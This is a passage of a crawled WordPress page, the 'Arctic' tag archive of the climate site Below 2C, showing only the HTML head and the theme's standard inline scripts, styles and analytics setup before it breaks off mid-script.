

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/tag/arctic/
body_size: 29042
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Arctic Archives - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <link rel="canonical" href="https://below2c.org/tag/arctic/">
  <link rel="next" href="/tag/arctic/page/2/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Arctic Archives - Below 2C">
  <meta property="og:url" content="https://below2c.org/tag/arctic/">
  <meta property="og:site_name" content="Below 2C">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@Below2C_">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://below2c.org/tag/arctic/","url":"https://below2c.org/tag/arctic/","name":"Arctic Archives - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/tag/arctic/#primaryimage"},"image":{"@id":"https://below2c.org/tag/arctic/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2018/01/1-2019.jpg","breadcrumb":{"@id":"https://below2c.org/tag/arctic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/tag/arctic/#primaryimage","url":"https://below2c.org/wp-content/uploads/2018/01/1-2019.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2018/01/1-2019.jpg","width":640,"height":360,"caption":"The 10 Hottest Years Yet - The Heat Is On, Below2C"},{"@type":"BreadcrumbList","@id":"https://below2c.org/tag/arctic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Arctic"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Arctic Tag Feed" href="/tag/arctic/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/146">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"40a95d421f","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
